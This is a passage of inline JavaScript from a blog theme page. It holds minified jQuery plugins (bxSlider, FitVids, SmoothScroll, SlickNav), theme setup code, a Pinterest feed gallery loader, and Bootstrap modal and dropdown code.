/>'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });


 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });






    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
